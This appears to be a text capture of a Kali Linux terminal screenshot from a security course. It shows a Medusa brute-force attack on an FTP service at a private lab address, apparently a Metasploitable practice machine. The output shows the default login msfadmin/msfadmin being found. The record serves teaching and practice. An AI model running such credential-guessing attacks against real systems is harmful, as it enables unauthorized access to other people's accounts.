 daio@kali: ~
Session Actions Edit View Help
┌──(daio㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U "/home/daio/Documents/CURSO/users" -P "/home/
daio/Documents/CURSO/pass" -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-24 10:52:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (1 of 3, 1 complete) Password: msfadmin (1 of 3 complete
)
2026-11-24 10:52:31 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin
Password: msfadmin [SUCCESS]
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (1 of 3, 3 complete) Password: admin (2 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msf (2 of 3, 3 complete) Password: msfadmin (1 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msfadmin (1 of 3, 3 complete) Password: 123456 (3 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 3, 3 complete) Password: msfadmin (1 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msf (2 of 3, 4 complete) Password: admin (2 of 3 complete)
2026-11-24 10:52:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: msf (2 of 3, 4 complete) Password: 123456 (3 of 3 complete)
2026-11-24 10:52:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 3, 4 complete) Password: 123456 (2 of 3 complete)
2026-11-24 10:52:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: admin (3 of 3, 4 complete) Password: admin (3 of 3 complete)
┌──(daio㉿kali)-[~]
└─$